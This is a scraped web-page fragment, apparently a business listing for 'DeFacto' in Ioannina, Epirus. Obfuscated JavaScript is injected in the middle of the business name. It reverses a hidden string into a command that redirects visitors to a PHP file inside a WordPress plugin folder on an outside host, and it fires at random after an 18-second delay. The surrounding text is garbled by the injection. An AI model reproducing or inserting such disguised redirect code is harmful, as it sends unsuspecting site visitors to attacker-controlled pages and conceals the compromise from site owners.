 DeFac$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Ioannina City, Ioannina, Epirus